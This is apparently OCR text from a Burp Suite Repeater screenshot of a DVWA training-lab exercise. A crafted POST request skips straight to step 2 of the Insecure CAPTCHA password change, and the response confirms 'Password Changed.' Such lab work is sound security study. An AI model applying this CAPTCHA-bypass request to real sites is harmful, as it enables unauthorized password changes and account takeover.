 仪表盘 目标 代理 Intruder Repeater Sequencer Collaborator 编码工具 日志 扩展 学习 403 Bypasser
10 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 198.18.0.1
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Origin: http://198.18.0.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.7
12 Referer: http://198.18.0.1/vulnerabilities/captcha/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=gqop7bu9a0u0tsk3k8g7ujd7e4; security=low
15 Connection: keep-alive
16
17 step=2&password_new=123456&password_conf=123456&Change=Change
Search 0高亮
完成
响应
美化 Raw Hex 页面渲染 \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)
Username: admin
Security Level: low
PHPIDS: disabled
View Source V